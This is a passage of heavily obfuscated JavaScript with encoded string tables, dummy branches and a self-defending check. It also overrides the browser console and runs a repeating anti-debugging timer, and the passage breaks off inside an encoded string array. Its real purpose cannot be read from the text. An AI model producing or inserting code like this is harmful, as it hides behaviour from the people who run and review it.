x4e,'7zar')],_0x4790d3[_0x1ce6d8(0x308,'gx]7',0x2c3,0x1f5,0x323)])){var _0x59a1b5=_0x150280[_0x1ce6d8(0x18a,'g4Vq',0x286,0x196,0x19f)](_0x4a786d,_0x150280[_0x59de16(-0x35,'vL$y',-0xc8,-0x9c,0x4f)](_0x150280[_0x205b67(0x550,0x51c,'$WQO',0x463,0x5cf)](_0x150280[_0x480861(0x103,0x1c0,0x102,0xf6,'a&yY')],_0x150280[_0x3e6b80('MkNX',-0x102,-0x1b4,0x1d,-0xce)]),');'));_0x5ea724=_0x150280[_0x205b67(0x6ba,0x68a,'t%w^',0x5df,0x5eb)](_0x59a1b5);}else _0x4790d3[_0x3e6b80('DV3s',-0x293,-0x2a2,-0x26e,-0x1c7)](_0x43475a);}}else return _0x38861e[_0x3e6b80('pEa0',-0xfc,-0x119,-0x127,-0x47)+_0x1ce6d8(0x31e,'@$uU',0x2e1,0x1f3,0x29a)]()[_0x1ce6d8(0x2b4,'76TU',0x225,0x19f,0x1a6)+'h'](_0x150280[_0x480861(-0x106,-0x95,-0x158,-0x5f,'THnc')])[_0x3e6b80('vL$y',-0x18b,-0x1e2,-0x114,-0x199)+_0x1ce6d8(0x32b,'oU81',0x32b,0x22c,0x268)]()[_0x1ce6d8(0x1f3,'8#RC',0x2f1,0x2a2,0x3d0)+_0x1ce6d8(0x1ab,'WJHM',0x1ed,0x113,0x2d8)+'r'](_0x1e9b21)[_0x59de16(0x95,'4*5B',-0x2a,0x92,0xc7)+'h'](_0x150280[_0x59de16(-0xa1,'N@aK',-0x6e,-0x146,-0x165)]);})();}());var _0x444781=(function(){function _0x1e49ea(_0x104d01,_0x11fe83,_0x56ae8e,_0x5c1870,_0x31445c){return _0x140f(_0x104d01-0x3dd,_0x5c1870);}var _0x4e6ca4={};_0x4e6ca4[_0x1e49ea(0x741,0x6b0,0x71b,'msr5',0x694)]=function(_0x2ba455,_0x37f40e){return _0x2ba455!==_0x37f40e;},_0x4e6ca4[_0x1e49ea(0x5e3,0x6c6,0x6d0,'J^]Z',0x6ca)]=_0x1e49ea(0x791,0x7e4,0x77e,'BXzk',0x895);function _0x14f8a6(_0x511186,_0x529aa9,_0x3b71a8,_0x7cb0ef,_0xf2e71f){return _0x140f(_0x511186-0x200,_0x3b71a8);}function _0x340b2f(_0x1c16ad,_0x52a681,_0x1b23f0,_0x5da335,_0x2e1b53){return _0x140f(_0x2e1b53-0x5f,_0x52a681);}function _0x36c3aa(_0x342855,_0x5edaca,_0x36c05f,_0x3b8974,_0x18b864){return _0x140f(_0x3b8974- -0x2d1,_0x5edaca);}function _0x4be929(_0x4cffd5,_0x2c395e,_0x2c12d8,_0x3355b4,_0x2407c0){return _0x140f(_0x4cffd5- -0x20e,_0x2c12d8);}_0x4e6ca4[_0x14f8a6(0x525,0x467,'u8Xm',0x576,0x425)]=function(_0x300ccb,_0x5cd5c7){return _0x300ccb===_0x5cd5c7;},_0x4e6ca4[_0x4be929(0xcb,0xa,'yBjk',0x12d,0x109)]=_0x1e49ea(0x5c0,0x53b,0x4e7,'VbkF',0x504),_0x4e6ca4[_0x4be929(0xf0,0x79,'a)ma',0x1d2,0x1be)]=_0x4be929(0x143,0x15e,'THnc',0x16c,0x1db),_0x4e6ca4[_0x14f8a6(0x45d,0x3b7,'MkNX',0x55d,0x4fa)]=function(_0x54e486,_0x1dd25d){return _0x54e486!==_0x1dd25d;},_0x4e6ca4[_0x36c3aa(0xfa,'gx]7',0xad,0x28,0x4b)]=_0x340b2f(0x2c8,'4*5B',0x1d9,0x2de,0x277);var _0x483467=_0x4e6ca4,_0x10ebac=!![];return function(_0x42f948,_0x2c66cc){function _0x2e290d(_0x55d488,_0x2784a7,_0x1311ae,_0x547b94,_0x34150d){return _0x1e49ea(_0x34150d- -0x25a,_0x2784a7-0x177,_0x1311ae-0x160,_0x1311ae,_0x34150d-0x14d);}function _0x11e756(_0x15600a,_0x51385a,_0x50b41f,_0x2a58b7,_0x4abab8){return _0x340b2f(_0x15600a-0x187,_0x2a58b7,_0x50b41f-0x1a9,_0x2a58b7-0x1e2,_0x15600a- -0x38a);}function _0x214e00(_0x449985,_0x25dea5,_0x2f335d,_0x3ba1f8,_0x553df4){return _0x36c3aa(_0x449985-0x44,_0x3ba1f8,_0x2f335d-0x25,_0x25dea5-0x4ab,_0x553df4-0x140);}function _0x25d9de(_0x393be4,_0x102d9b,_0x4cd339,_0x43383c,_0x54b93d){return _0x1e49ea(_0x54b93d- -0x17f,_0x102d9b-0xfc,_0x4cd339-0x190,_0x4cd339,_0x54b93d-0xd6);}if(_0x483467[_0x2e290d(0x4ff,0x4ea,'4*5B',0x425,0x423)](_0x483467[_0x2e290d(0x3ad,0x305,'N@aK',0x289,0x386)],_0x483467[_0x25d9de(0x3c0,0x480,'7zar',0x370,0x44c)])){if(_0x86c78){var _0x5812e3=_0x44a8ff[_0x25d9de(0x6af,0x50d,'vuku',0x5ce,0x5ac)](_0xe06dc3,arguments);return _0x4eaafe=null,_0x5812e3;}}else{var _0x5b2a94=_0x10ebac?function(){function _0x4a3dda(_0x52332c,_0x168d12,_0x37d811,_0x1e9304,_0xbf5903){return _0x25d9de(_0x52332c-0x11b,_0x168d12-0xe4,_0x168d12,_0x1e9304-0x8f,_0x1e9304-0x12d);}function _0x5d0817(_0x5d6ba5,_0x402a46,_0x441be3,_0x340eb5,_0x3a3b27){return _0x11e756(_0x441be3-0x421,_0x402a46-0x1df,_0x441be3-0x91,_0x340eb5,_0x3a3b27-0x21);}function _0x293705(_0x4d8254,_0x361073,_0x36262c,_0x435048,_0xc74233){return _0x25d9de(_0x4d8254-0x8a,_0x361073-0x137,_0x361073,_0x435048-0x18d,_0xc74233- -0x23c);}function _0x9ade42(_0x5b8960,_0x5ab3bc,_0xd6bcad,_0x2a3358,_0x249d79){return _0x214e00(_0x5b8960-0x105,_0x2a3358- -0x509,_0xd6bcad-0x14f,_0xd6bcad,_0x249d79-0x57);}function _0x3ce7a5(_0x3e628b,_0x2fb4aa,_0x53624b,_0x393a05,_0x4ff9a1){return _0x11e756(_0x3e628b-0x5df,_0x2fb4aa-0x1f3,_0x53624b-0x1d8,_0x4ff9a1,_0x4ff9a1-0x2c);}if(_0x483467[_0x293705(0x2e5,'g]S%',0x325,0x2b3,0x33b)](_0x483467[_0x5d0817(0x2a6,0x230,0x2fc,'J^]Z',0x3c3)],_0x483467[_0x3ce7a5(0x5d1,0x653,0x644,0x5d8,'8#RC')])){var _0xc10616=_0x115117?function(){function _0x28daae(_0x20b535,_0xb1c3fa,_0x2f009a,_0x24a780,_0x4c9ec0){return _0x293705(_0x20b535-0x1c7,_0x2f009a,_0x2f009a-0x160,_0x24a780-0x181,_0xb1c3fa- -0x372);}if(_0x47a30c){var _0x80ad7c=_0x1b8a9a[_0x28daae(0x71,-0x82,'MkNX',0x15,-0x4e)](_0x2696d8,arguments);return _0x61561a=null,_0x80ad7c;}}:function(){};return _0x1cb9b0=![],_0xc10616;}else{if(_0x2c66cc){if(_0x483467[_0x9ade42(-0x168,-0x13f,'t[Mo',-0xa0,-0xaf)](_0x483467[_0x3ce7a5(0x5f5,0x6ca,0x552,0x58e,'N[*x')],_0x483467[_0x4a3dda(0x639,'76TU',0x759,0x678,0x6a5)]))return!![];else{var _0x45c98f=_0x2c66cc[_0x9ade42(-0xaf,-0x62,'][Ch',-0x14f,-0x71)](_0x42f948,arguments);return _0x2c66cc=null,_0x45c98f;}}}}:function(){};return _0x10ebac=![],_0x5b2a94;}};}()),_0x536ba7=_0x444781(this,function(){var _0x28df6c={'sTihf':function(_0x5ae029,_0x4aa42d){return _0x5ae029(_0x4aa42d);},'samLT':function(_0x46c184,_0x1c13c6){return _0x46c184+_0x1c13c6;},'ZRtKK':_0x381356('7zar',0x19e,0x203,0xe7,0x2a0)+_0x3c8b1e(0x3fc,0x5bb,'$WQO',0x4ca,0x48d)+_0x3c8b1e(0x588,0x6e7,'yBjk',0x5ff,0x686)+_0x12df10('t%w^',0x40d,0x343,0x3cb,0x42f),'KgTun':_0x381356('oXsz',0x1f5,0x156,0x151,0x2a7)+_0x474a31('u8Xm',-0x10a,0x71,0x4f,-0x50)+_0x381356('a)ma',0x2f1,0x28f,0x2cd,0x24c)+_0x474a31('N[*x',0x2,-0xd,0x154,0xb1)+_0x3c8b1e(0x667,0x59e,'VbkF',0x68b,0x6f0)+_0x12df10('LLgm',0x210,0x301,0x320,0x2f3)+'\x20)','HgkqR':function(_0x3f3803){return _0x3f3803();},'aGogj':function(_0x35f8f0,_0xa0b937){return _0x35f8f0===_0xa0b937;},'qjuhh':_0x474a31('VbkF',0xa8,0xb8,0xbe,0xe8),'UjXuz':function(_0x3a7835,_0x87c095){return _0x3a7835===_0x87c095;},'GRjog':_0x12df10('WJHM',0x473,0x46c,0x39d,0x40a),'lmmIh':function(_0x5637c3,_0x188e6e){return _0x5637c3!==_0x188e6e;},'GGAdq':_0x103f66('&u&H',-0xb0,-0x168,-0x261,-0x100),'RjPGk':_0x3c8b1e(0x793,0x72c,'N@aK',0x69f,0x73b),'rTkGx':function(_0x4c484f){return _0x4c484f();},'szDcF':_0x381356('g4Vq',0x1fc,0x106,0x1bc,0x14a),'zFHnt':_0x3c8b1e(0x447,0x5fe,'G%$W',0x4ff,0x46f),'eGOlf':_0x474a31('vuku',0x13c,0x14c,0x1e3,0x10c),'mQovi':_0x12df10('vuku',0x341,0x4e5,0x4a7,0x3fc),'gDUJT':_0x474a31('LLgm',0x72,-0x80,-0x2e,0x54)+_0x3c8b1e(0x60b,0x741,'$WQO',0x683,0x76f),'gpVsj':_0x474a31('g4Vq',0x28,0xe6,0x10d,0xdd),'zqAoD':_0x103f66('oXsz',0x51,0x3b,-0xa3,0xdf),'SCRbC':function(_0x2eeac6,_0x5dfd8b){return _0x2eeac6<_0x5dfd8b;},'BIjfs':function(_0x3f7513,_0x47fe02){return _0x3f7513!==_0x47fe02;},'XKXjx':_0x103f66('t%w^',-0x180,-0x14e,-0x18d,-0x225),'bjkXv':_0x12df10('Cc2k',0x4ea,0x359,0x3b6,0x45a),'vOLPm':_0x474a31('WJHM',-0xea,0xc2,-0x8b,0x15)+_0x103f66('][Ch',-0x15,-0x26,-0x8,0x24)+'1'};function _0x3c8b1e(_0x5953ac,_0x66bd4a,_0x1993d8,_0x3a8f97,_0x2b3486){return _0x140f(_0x3a8f97-0x308,_0x1993d8);}var _0x3bae1f=function(){function _0x3a6660(_0x53f3bb,_0x219bef,_0x4347ab,_0x360276,_0x440b5d){return _0x381356(_0x53f3bb,_0x440b5d-0x61,_0x4347ab-0xf6,_0x360276-0x13c,_0x440b5d-0xf);}var _0xf30143={'Bnwtm':function(_0x52d21b,_0x2037b9){function _0xe6247b(_0x40274b,_0x58831b,_0x4397b6,_0x4b1a2f,_0xaa4d1e){return _0x140f(_0x4b1a2f- -0x1c0,_0x4397b6);}return _0x28df6c[_0xe6247b(0x1fd,0x1a5,'N[*x',0x147,0x86)](_0x52d21b,_0x2037b9);},'ksaoT':function(_0x1d6803,_0x179011){function _0x1532af(_0x28cce6,_0xbec680,_0x4c7cf9,_0x170bdc,_0x56cad7){return _0x140f(_0xbec680- -0x34f,_0x4c7cf9);}return _0x28df6c[_0x1532af(-0xa7,-0x83,'J^]Z',0x8,0x69)](_0x1d6803,_0x179011);},'LQbMW':function(_0x4fd424,_0x37dc5b){function _0x55b840(_0x4c5f4f,_0x243f56,_0x511bd2,_0x5f3ca7,_0x1aa812){return _0x140f(_0x511bd2-0x391,_0x4c5f4f);}return _0x28df6c[_0x55b840('g4Vq',0x5f3,0x59a,0x4c1,0x666)](_0x4fd424,_0x37dc5b);},'JhvfI':_0x28df6c[_0x2d93ab(-0x1d0,-0x1df,'a)ma',-0x2d3,-0x2a1)],'RpzDl':_0x28df6c[_0x4bb92e('oU81',0x703,0x673,0x67b,0x6fe)],'GXTHR':function(_0x20eac1){function _0x2dfd7b(_0x26b1b4,_0x11b905,_0x4b9134,_0x352d46,_0x3fcb18){return _0x2d93ab(_0x11b905-0x64c,_0x11b905-0x121,_0x352d46,_0x352d46-0xd6,_0x3fcb18-0xe1);}return _0x28df6c[_0x2dfd7b(0x592,0x60b,0x5e5,'LLgm',0x5ba)](_0x20eac1);}};function _0x2d93ab(_0x205704,_0x95399c,_0x26a9e4,_0x5d2b5a,_0x15f39c){return _0x3c8b1e(_0x205704-0x16e,_0x95399c-0xbd,_0x26a9e4,_0x205704- -0x6ab,_0x15f39c-0x7c);}function _0x4bb92e(_0x7aca84,_0x310bf4,_0x5314b5,_0x117ea0,_0x4ed450){return _0x381356(_0x7aca84,_0x310bf4-0x40e,_0x5314b5-0x8b,_0x117ea0-0x4a,_0x4ed450-0x1b9);}function _0x5be0bc(_0x3ed594,_0xb29913,_0x6f7755,_0x1a28a4,_0x264391){return _0x12df10(_0x3ed594,_0xb29913-0x10,_0x6f7755-0x127,_0x1a28a4-0x104,_0xb29913- -0x27a);}function _0x3603a8(_0x450d57,_0x91de39,_0x55ca88,_0x7584f0,_0x300fe4){return _0x12df10(_0x300fe4,_0x91de39-0x180,_0x55ca88-0x10d,_0x7584f0-0x5e,_0x7584f0-0x10d);}if(_0x28df6c[_0x2d93ab(-0xd,-0x4a,'Dthy',-0x106,-0xec)](_0x28df6c[_0x3603a8(0x4dd,0x528,0x430,0x457,'63%K')],_0x28df6c[_0x3603a8(0x358,0x468,0x45e,0x3f7,'g4Vq')])){var _0x2a84e3;try{if(_0x28df6c[_0x2d93ab(-0x13a,-0x223,'Cc2k',-0xb6,-0x1ee)](_0x28df6c[_0x5be0bc('76TU',0xf5,0x18c,0x2d,0x195)],_0x28df6c[_0x5be0bc('BXzk',0x140,0x236,0xdd,0x128)]))_0x2a84e3=_0x28df6c[_0x4bb92e('oeGn',0x5df,0x5e2,0x4e1,0x5a7)](Function,_0x28df6c[_0x3603a8(0x4dc,0x5cc,0x59a,0x5cf,'t%w^')](_0x28df6c[_0x3603a8(0x4e8,0x336,0x304,0x3f6,'hP!z')](_0x28df6c[_0x4bb92e('vuku',0x68f,0x72c,0x68d,0x5d8)],_0x28df6c[_0x2d93ab(-0x1b,0x41,'msr5',0xe4,0xcf)]),');'))();else{var _0x2b986b=_0x2664e8[_0x3603a8(0x484,0x610,0x5ba,0x533,'0I!l')](_0x6850bb,arguments);return _0x3c4e9f=null,_0x2b986b;}}catch(_0x57f7ae){if(_0x28df6c[_0x5be0bc('yBjk',0xf8,0x160,0x157,0x54)](_0x28df6c[_0x5be0bc('&u&H',0x6e,0xdf,-0x74,0x25)],_0x28df6c[_0x3a6660('@$uU',0x101,0xfb,0x260,0x196)]))_0x2a84e3=window;else{var _0xe6610a;try{_0xe6610a=_0xf30143[_0x5be0bc('THnc',0x142,0x1d3,0x7a,0x3d)](_0x2fba7b,_0xf30143[_0x3a6660('4*5B',0x389,0x1b6,0x2e2,0x286)](_0xf30143[_0x3a6660('N@aK',0x220,0x1bc,0x17e,0x18c)](_0xf30143[_0x3603a8(0x507,0x421,0x4f5,0x49a,'msr5')],_0xf30143[_0x4bb92e('J^]Z',0x571,0x4e6,0x5ad,0x489)]),');'))();}catch(_0x725e5d){_0xe6610a=_0x3ceb56;}return _0xe6610a;}}return _0x2a84e3;}else _0xf30143[_0x2d93ab(-0x76,-0xd9,'][Ch',-0x132,0x44)](_0x18ff1f);},_0x40b14a=_0x28df6c[_0x474a31('WJHM',0x197,0xb6,0xf,0x94)](_0x3bae1f);function _0x12df10(_0x312084,_0x7940b1,_0xc3d57b,_0x3a2d0a,_0x489cba){return _0x140f(_0x489cba-0x118,_0x312084);}function _0x474a31(_0x5f3afd,_0x383b42,_0x3f0f57,_0x59cd6d,_0x372bd5){return _0x140f(_0x372bd5- -0x234,_0x5f3afd);}var _0x5653c9=_0x40b14a[_0x3c8b1e(0x4fa,0x582,'Dthy',0x528,0x5d4)+'le']=_0x40b14a[_0x381356('4*5B',0x11a,0x38,0x17f,0x12b)+'le']||{};function _0x381356(_0x14973e,_0x4b06fe,_0x5aa086,_0x5e61ce,_0x3c8d16){return _0x140f(_0x4b06fe- -0xba,_0x14973e);}function _0x103f66(_0x52da26,_0x1d7880,_0x405c9b,_0x2e9bcd,_0x4d3720){return _0x140f(_0x405c9b- -0x336,_0x52da26);}var _0x172ed3=[_0x28df6c[_0x381356('N[*x',0x157,0x25b,0x189,0x208)],_0x28df6c[_0x12df10('oeGn',0x43b,0x3b0,0x2da,0x3d6)],_0x28df6c[_0x103f66('J^]Z',-0x8d,-0xbf,-0x28,-0x105)],_0x28df6c[_0x381356('vuku',0x259,0x1b4,0x1de,0x195)],_0x28df6c[_0x103f66('1BbK',-0x3a,-0x118,-0x1ec,-0x5e)],_0x28df6c[_0x381356('LLgm',0x2a5,0x37c,0x35e,0x254)],_0x28df6c[_0x3c8b1e(0x50f,0x550,'WJHM',0x568,0x5b3)]];for(var _0xa0735b=0x1bd4+0x13b9+0x2f*-0x103;_0x28df6c[_0x474a31('oXsz',-0x18,0x30,0x3b,0xc1)](_0xa0735b,_0x172ed3[_0x103f66('oXsz',0x8b,0x26,0x106,0x124)+'h']);_0xa0735b++){if(_0x28df6c[_0x474a31('Cc2k',0x16e,0x2,0x138,0x79)](_0x28df6c[_0x3c8b1e(0x512,0x452,'VbkF',0x509,0x598)],_0x28df6c[_0x381356('Dthy',0x15f,0x232,0xf5,0xd4)])){var _0x5f5539=_0x28df6c[_0x381356('yBjk',0x21b,0x285,0x245,0x2a7)][_0x103f66('ZZb%',-0x89,-0x107,-0x97,-0xb)]('|'),_0x7d15af=-0x2*0x98f+-0x2c3*0x1+-0x74b*-0x3;while(!![]){switch(_0x5f5539[_0x7d15af++]){case'0':var _0x38375f=_0x444781[_0x3c8b1e(0x4e5,0x582,'LLgm',0x58c,0x5a0)+_0x3c8b1e(0x6fb,0x774,'$WQO',0x6ad,0x6f9)+'r'][_0x381356('yBjk',0x26e,0x2bd,0x35c,0x255)+_0x12df10('76TU',0x2a8,0x26f,0x3ef,0x367)][_0x3c8b1e(0x6a7,0x5d0,'(NyW',0x671,0x731)](_0x444781);continue;case'1':_0x5653c9[_0x11d334]=_0x38375f;continue;case'2':_0x38375f[_0x3c8b1e(0x541,0x528,'g4Vq',0x530,0x4aa)+_0x12df10('DV3s',0x493,0x2d5,0x4c3,0x3cb)]=_0x444781[_0x12df10('oU81',0x547,0x455,0x3c1,0x4b1)](_0x444781);continue;case'3':var _0x57f6b=_0x5653c9[_0x11d334]||_0x38375f;continue;case'4':_0x38375f[_0x12df10('][Ch',0x467,0x325,0x2fe,0x3b0)+_0x381356('WJHM',0x1ff,0x225,0x2f8,0x20b)]=_0x57f6b[_0x12df10('@$uU',0x2ad,0x208,0x277,0x2de)+_0x381356('vuku',0x10e,0x1a8,0x30,0xe1)][_0x3c8b1e(0x531,0x619,')vWz',0x570,0x573)](_0x57f6b);continue;case'5':var _0x11d334=_0x172ed3[_0xa0735b];continue;}break;}}else{if(_0x30c661){var _0xc0adf4=_0x51f372[_0x474a31('VbkF',0x187,0x161,0x16c,0xbf)](_0x69f4a6,arguments);return _0x1e5b7e=null,_0xc0adf4;}}}});(function(){function _0x5ebf34(_0x4e9452,_0x2e49e7,_0x1f76c7,_0x3794dc,_0x3d2b36){return _0x140f(_0x2e49e7- -0x25c,_0x1f76c7);}var _0x3b633c={'XILYG':function(_0x5a38a9,_0x5aac41){return _0x5a38a9!==_0x5aac41;},'fnHXl':_0x7b1ad4(-0xc6,-0x83,0x83,'oeGn',-0xeb),'eRucx':_0x7b1ad4(0xb5,0x9d,0x4b,'oU81',0x3a),'iWonx':function(_0x3aa5f1,_0x211005){return _0x3aa5f1(_0x211005);},'vTrGc':function(_0x1f2b90,_0x11fca3){return _0x1f2b90+_0x11fca3;},'OsCGQ':_0x39cee8(0x14,'vL$y',-0x43,-0x1f,-0x8a)+_0x5ebf34(0x10f,0xde,'qMwQ',0x4f,0x87)+_0x1ac872(0x160,0xfa,'t[Mo',0x1ac,0xe6)+_0x39cee8(-0xbc,'ZZb%',-0x1b9,-0x104,-0x156),'vdAtD':_0x7b1ad4(0xa,-0x74,-0xda,'BXzk',-0x6f)+_0x1ac872(-0x35,-0xc8,'oXsz',-0xa1,-0xb7)+_0x3849a3(0x4e,-0x9f,-0x18d,'BXzk',0x4b)+_0x1ac872(0x197,0xde,'oU81',0x51,0x80)+_0x3849a3(-0xbf,-0x118,-0x2e,'THnc',-0x48)+_0x7b1ad4(0xaf,0x100,0x147,'oXsz',0xce)+'\x20)','QiNDI':function(_0xfd54ac){return _0xfd54ac();},'kcGde':function(_0x2e0f61,_0xab88b3){return _0x2e0f61===_0xab88b3;},'rVfHW':_0x5ebf34(0x1a9,0x12e,'Dthy',0x156,0x150),'mZGKe':_0x5ebf34(0x78,0x77,'#w^W',0x115,0xd)};function _0x3849a3(_0x5da1d0,_0x26c302,_0x23d62e,_0x38ef54,_0x5399b7){return _0x140f(_0x26c302- -0x324,_0x38ef54);}function _0x7b1ad4(_0xd2a877,_0x17d602,_0x1012ed,_0x39006b,_0x28ec2a){return _0x140f(_0x17d602- -0x26d,_0x39006b);}var _0x1dc284;try{if(_0x3b633c[_0x7b1ad4(-0xb5,-0x4c,0x94,'&u&H',-0xd8)](_0x3b633c[_0x7b1ad4(-0x1c,-0x5e,-0x111,')vWz',-0x7)],_0x3b633c[_0x5ebf34(-0x10d,-0x11,'63%K',-0xe7,-0x68)])){var _0x57b939=_0x3b633c[_0x7b1ad4(-0x103,-0x12,-0x50,'MkNX',-0x104)](Function,_0x3b633c[_0x7b1ad4(-0x8,0x8d,0xa6,'oU81',0x5b)](_0x3b633c[_0x5ebf34(0x24,0xc4,'N@aK',0x1c,0x81)](_0x3b633c[_0x1ac872(0x98,0x11f,'mR[z',0x152,0x54)],_0x3b633c[_0x3849a3(-0x1b6,-0x165,-0xd6,'t%w^',-0x18a)]),');'));_0x1dc284=_0x3b633c[_0x1ac872(0x95,0xec,'#w^W',0x181,0x22)](_0x57b939);}else{var _0x473f78=_0x59e462[_0x5ebf34(0xa0,0x97,'VbkF',0x42,0xd7)](_0xfa9a43,arguments);return _0x1e9b2b=null,_0x473f78;}}catch(_0x5ecb06){if(_0x3b633c[_0x3849a3(-0x42,0x7b,-0x8b,'BXzk',0x173)](_0x3b633c[_0x7b1ad4(-0x7a,-0x36,-0x130,'oU81',-0x115)],_0x3b633c[_0x3849a3(0x130,0x56,-0x2b,'WJHM',0x28)]))return _0x1ad686;else _0x1dc284=window;}function _0x39cee8(_0x18a716,_0xf3835e,_0x3f5bbc,_0xa60543,_0x2829b0){return _0x140f(_0x18a716- -0x2e9,_0xf3835e);}function _0x1ac872(_0x5717fb,_0x259c7d,_0x595ab4,_0x390cef,_0x1bd48e){return _0x140f(_0x259c7d- -0x282,_0x595ab4);}_0x1dc284[_0x39cee8(-0xa6,'u8Xm',-0x1a2,-0xfa,-0x13e)+_0x3849a3(0x9a,-0x5d,0x24,'vuku',-0xd5)+'l'](_0x43475a,-0x65*-0x61+0x2*0xe9a+-0x33d9);}());function _0xde54(){var _0x493982=['WQlcMvJcQ8ou','fH3dIMO2','obxdOKu5','W7hdUKrdW4y','WRhdRLeVW6y','p8kZW6/dIIe','WRXxW6VdPZO','W4RcGSk1nXW','F8komhVcMW','WRRcH8o/WQ0l','W4bHWRZdRSkk','AHjMW44w','W7FdPIZdPCkmqmoxtcldV8kfW6HN','cSkdW5FdTsK','WOGqn8k6W74','W6xdPKb2W4a','tW4mWOe','W4ldJXu1WPu','WRlcSWBdLHq','BMLLWRD0','bw8jWOZdPq','lgRdL8kyWR4','f385d8o3','WQVdV8k/W4Xp','WQX8eh4x','W7iUnmk8W6G','kNepquO','WOnRlxWV','WOtdGSkTW6NdSG','k24nWPNdGq','yuBdICkhbW','j1itWPxdTG','j8kBWPxcHGu','th3dSmo9W4O','WRzZWRHe','lmk2nNVcPa','mZ/dJa','W4hcU8kSfaO','kxZcM8owW6i','WORcN8oxWQuT','W443B8obba','W73cICovWPCl','nh3dMmkCWQ8','h8k7g1BcMa','zH4LW5BdOW','WOVcL8ojWOSb','kttdIL8Y','kCopBrJcOa','WP5udeGi','lf8mgCoD','F0DHWO0','pmojWOddPZe','bCkUW5lcSq','W7JdQZ/cJCoK','ouFdOmkvWQm','m8oaBSoJAW','W45bW6hcSx4','WQHKWO0vW5q','gdddL1q4','W5L9W5JcQaq','W6vLW6TDmG','ftzbggi','wWeNWOed','W5vgW6hcScO','WRm0bmkNW4G','oMCoWO3dUq','WQ/cK8oQWPu','abxdRvKt','W7qYWQjssa','WQpdU0nTW6u','W4pcU8oOWOxdRa','WQxcRHldJqG','qdnTW4RcOSohWP/cJ8k4qCkzj8kLzW','hqVdO2Gp','W4tcQ8oSWO44','puK3Ffu','W57cRCo7WP7dHW','bmkLW47cRcu','WPTzWOygW6C','cWldM0C9','gmozF8oBtW','WO9UW5NcTa','WRi1p8kS','W45kWQ7dQSkq','lmocrCoBFq','a8kIW4NcQH4','WRrIW7/dHG','BgRdM8oOW7y','CSkbeX3dQa','W65rWR3dKmow','WO5VWOqZW4W','imkgWQtdSWy','W6WQW6mrddpcT8kmfmojmMi','WPinkNpdMa','a8kYW57cQWm','Cb84W4ea','v2qCWPff','WQDPWQKxW6K','fv3cRmoV','lSkDoepcUG','W6NcLCotWOLg','ddFdK2Cj','WOxdPvC1W4C','FsSRW6hcKW','WPS7bCk9W7m','WOv2p14P','mCo4FCoUuq','W6pdVNhcMSkT','W6VcR8oYWOid','ACkJjXBdOG','WOxcItldMb8','jNRdL8kCWR4','WQ15WQKtW6K','WOvdiLWh','pbaL','WPNdImkzW4jN','WQJdSeavW6C','WR8PdgZdKG','f3y+dCof','l8ksDxVcHG','rgLYWObM','WP10WQtdS8kKWOPB','W53dMZ3dKSoT','WQLuW5JdUWi','WP5ZW5BcPmkU','WQGHlf/dKa','nmk6W6FdLYK','lNZdJCknWR8','W6ZdR2fHW5S','W6n7WQvfs3xcLG','i8oMWQtdMdS','WRFdMmkZW5vk','k8kyfhVcQG','WQ/cLCoWWOWn','W7JcOgldHa','h8oNWPxcUrK','W7pcUSkXoc4','kSosogRcMG','W7n/WOpdVSkF','ouaVaCow','WRFcOhpcTmok','W4lcNmkI','BxvLW65GxrNdRwtcKCoTWOhcKG','WPRdG8oXA1dcNI3dVIJdMNK','WPlcJw9lnG','WRpdJhu3W4e','WQFdR8k4W417','W6vfWP5YW7e','dSogwmoCvq','W7bjWPbGW6O','WRxcObhdSIG','WQfTW6JdMXa','W5dcS8oiWRaL','WQqha1RdPq','WQXvWR4oW54','AwqPWPvH','emkiihNcGW','WQ3dOKONW54','W7WYW74ofG','WRpdGmk7WP4x','WQj/zcrv','WRFcPLhcJmos','W7xdQqqlWQW','WQzjW5NdMZy','WOJdQu0VW5W','WQxcOg/cSCoh','W7DfWPRdImk4','W6/dMH7cO8oY','W7PbWQHBkW','AXK+W5BcVG','f8oHtSoItW','u8k1W5JcQXK','WQZcGZJdJbq','kmkWm0VcPG','WOtdO1CI','W6tdVxFcLmkv','WQ1pWPHjua','x3pdSSk0nW','mSoEsW','cSkEWPNcQX4','h0uSmSop','WPZcGmkmW6ad','dCoIzCocEq','mCkbWQNcLXK','wXOnW5KD','WRdcOSolWPeQ','WP5IW5BcOSkO','WQq9W7GrAejWa2RcTmoQW4/cIq','swNdKCou','W50Wz8oqhW','ySkFEHRdOG','WRrPW5NdPHu','hIddH1q','n8kXW5pcIqi','bJenW4HX','rw/dLCkYma','WR0Gg0xdQa','D8klWPjLua','W49aWPndiG','cCoMFCoFAa','fmoBzCoyBq','h0OYnmoN','W7ddHX3cRCoe','s0RdLmkraq','i1KkAfS','EuPiWQnc','WQnMW7ddVYW','ggKWbmow','lZy0pcK','W5D9W6VdJmkG','W7BdKf9nW6a','kwddL8oFW6a','WPRcGfn6nq','pCo1sSo6qG','cmk2W4NdGZy','WRmOpSk6WRu','Cv3dTSomW5a','WPlcHmohWQGd','WOdcGmoHW7tcJa','WOyibmksW4O','WRJcL8o1WO0','WPy7kuddIq','cc/dN3GH','W6nfWP/dVmkI','jaGjoZe','mei0WRddPq','y3ddVmkclG','tY08WRKG','WPyhnwddSW','csRdMLm4','W69hWP1DW5W','WQZdRuaeW5u','BZHVWQPT','WPiEgvRdHW','iKiyWOVdLa','WOFcSu/cUSo2','vvFdH8kxjW','WO9yW63dGrC','W5TBWQnpW5m','WR4GW6icCW','jSkbWR/cRKm','sM3dKmoo','nhNcGG0','pSkungBcGa','kshdH0qL','W441Dmoicq','WPTdmqlcQG','W5/cGmoNWRVdGq','W4nCWR/dImkJ','uCkzWOz1','W6mKBInw','WRVcPGLUW6C','WQikn8kaW4O','vH0IW7BcGW','WPfRWOSNW4K','W4RcKCkXmGO','jmkfWQdcSbi','WPldHJic','WRBdO3CqW7i','DmkvWPX5ua','e2ldGmk2WP0','e8kzaLxcGW','fhRdK8kqWQm','WPxcV0FcLmoh','DG8+W63cPq','DmoxFctdHW','WRFcH8oCWPi0','DW8+W5hcUq','oaSOWQyY','W4ldP1zmW7W','yCoVW7ldKgC','WPJdUmk/W4X0','W4VcUmoNWRddKq','xbStWPSC','WOmNWP/cTSk+','j30vw1e','WPL+W4FcTq','kNeuxeO','cN10WPVdUa','hJZdHeu','WOxcMI7dG8oYWPqKWP3cKSkyl8oMW70','pxK9WRRdUW','WQq5i8k+W7W','WR1vW67dHtq','WQPvW53cV8kS','n8kqWQtcQrK','lSkznh3cJq','W4mOACoTga','W5v/W77cQYy','WQLDW6RdNX8','W71jW5JcRY8','W5D2WR/dJCk6','lJtdMfK','k8oIWOBdGXa','WQPoWP4bW44','pHWRW58q','dIZdRxqJ','txrtWObb','WPnWWOvJAW','WP